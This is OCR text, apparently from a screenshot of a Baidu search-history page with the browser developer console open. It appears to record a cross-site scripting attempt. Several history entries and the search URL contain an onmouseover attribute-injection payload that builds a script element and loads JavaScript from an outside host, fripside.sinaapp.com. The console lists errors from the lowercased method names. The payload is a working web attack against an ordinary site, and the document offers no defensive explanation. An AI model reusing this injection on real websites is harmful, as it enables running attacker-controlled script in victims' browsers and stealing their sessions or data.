 Bai du 百度 | 个人中心 我的百度 个人主页 百度一下 0
搜索记录 删除
今天
15:45 搜索: "onmouseover ="var s=document.createelement('script');s.src='http://fripside.sinaapp.com/';document.body.appendchild(s);"
15:43 搜索: "onmouseover ="var s=document.createElement('script');s.src='http://fripside.sinaapp.com/';document.body.appendChild(s)
获
奖
结
果
Elements Resources Network Sources Timeline Profiles Audits Console ×
反屏蔽 include.preload.js:1
反屏蔽 include.postload.js:1
2 Uncaught TypeError: Object #<HTMLDocument> has no method 'createelement' history:1
2 Uncaught TypeError: Object #<HTMLDocument> has no method 'createelement' history:1
>
<top frame> <page context> All Errors Warnings Logs Debug
40%
www.baidu.com/s?wd="onmouseover ="var s=document.createelement('script');s.src='http://fripside.sinaapp.com/';document.body.appendchild(s);" 下载 0K/s 0K/s